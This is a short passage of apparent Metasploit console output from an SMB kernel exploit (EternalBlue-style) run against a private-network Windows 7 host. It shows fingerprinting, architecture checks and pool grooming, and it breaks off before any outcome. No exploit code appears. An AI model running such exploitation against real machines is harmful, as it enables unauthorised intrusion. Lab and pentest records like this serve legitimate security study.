 shell
[-] 10.0.0.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.0.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.0.181:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.0.0.181:445 - Connecting to target for exploitation.
[+] 10.0.0.181:445 - Connection established for exploitation.
[+] 10.0.0.181:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.181:445 - CORE raw buffer dump (40 bytes)
[*] 10.0.0.181:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 10.0.0.181:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 10.0.0.181:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 10.0.0.181:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.181:445 - Trying exploit with 17 Groom Allocations.
[*] 10.0.0.181:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.181:445 - Starting non-paged pool grooming